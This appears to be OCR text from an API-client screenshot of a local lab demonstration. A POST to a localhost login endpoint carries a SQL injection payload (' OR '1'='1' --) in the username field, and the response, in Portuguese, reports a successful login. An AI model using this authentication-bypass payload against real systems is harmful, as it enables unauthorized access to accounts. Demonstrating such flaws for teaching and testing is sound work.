 HTTP http://localhost:3000/login
POST http://localhost:3000/login
Params Authorization Headers (9) Body Scripts Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 "usuario": "' OR '1'='1' -- ",
3 "senha": "qualquer"
4 }
5
Body Cookies Headers (7) Test Results
Pretty Raw Preview HTML
1 Login realizado com sucesso!